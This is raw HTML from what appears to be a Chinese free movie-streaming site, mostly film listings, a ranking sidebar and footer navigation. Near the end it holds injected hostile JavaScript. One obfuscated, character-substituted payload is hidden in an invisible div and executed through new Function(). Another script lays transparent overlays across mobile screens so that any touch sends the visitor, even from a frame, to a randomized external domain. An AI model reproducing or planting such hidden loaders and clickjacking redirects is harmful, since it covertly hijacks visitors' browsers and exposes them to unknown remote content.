voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/73479.html" title="风林火山">风林火山</a></p><p class="vodlist_sub">一场突然而来的爆炸事件令香港富商殒命，牵引出贩毒者与反毒者之间的角力。贩毒集团继承人不</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/272405.html" title="驾驶" data-original="https://shandianpic.vip/upload/vod/20260113-1/a516dd5124a273f5bbd3bf6e0d11a4ee.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272405.html" title="驾驶">驾驶</a></p><p class="vodlist_sub">这部电影由马拉雅拉姆语演员兼电影制片人杰努斯·穆罕默德执导，在制作过程中经历了多次延误</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/272406.html" title="尘兔" data-original="https://shandianpic.vip/upload/vod/20260113-1/f2e8d8716ef63faa5e216c28343421c5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272406.html" title="尘兔">尘兔</a></p><p class="vodlist_sub">小女孩Aurora(Sloan)去寻求邻居(米科尔森)的帮助：她相信家人被住在自己床底</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“寒单”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="115833" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="高雄发的尾班车" href="/video/261945.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20250803-1/92c2ec9993ab46cda5d1bcb64faa8369.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>996</span><h4 class="title">高雄发的尾班车</h4></div><p class="vodlist_sub">1963&nbsp;/&nbsp;中国台湾&nbsp;/&nbsp;剧情</p><p><span class="vodlist_sub">状态：更新HD</span></p></div></a></li><li class="part_eone"><a href="/video/242200.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>暴走午夜</a></li><li class="part_eone"><a href="/video/261276.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>巧克力情人</a></li><li class="part_eone"><a href="/video/237915.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>双生疑云</a></li><li class="part_eone"><a href="/video/261598.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>人生贩卖所</a></li><li class="part_eone"><a href="/video/240174.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>蝴蝶效应2国语</a></li><li class="part_eone"><a href="/video/242160.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>靠近你</a></li><li class="part_eone"><a href="/video/236775.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>秀你悲伤的爱</a></li><li class="part_eone"><a href="/video/264764.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>面包黄油甜蜜蜜</a></li><li class="part_eone"><a href="/video/234616.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>巴格达咖啡馆</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="115833" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/map.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.lizezn.com/" title="西瓜影视">西瓜影视</a>提供高清电影、搞笑综艺、动漫动画、热门未删减电视剧全集免费在线观看</p><p>Copyright © 2022 lizezn.com All Rights Reserved</p><p>吉ICP备80136582号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/list/121.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/122.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/124.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/123.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.lizezn.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR 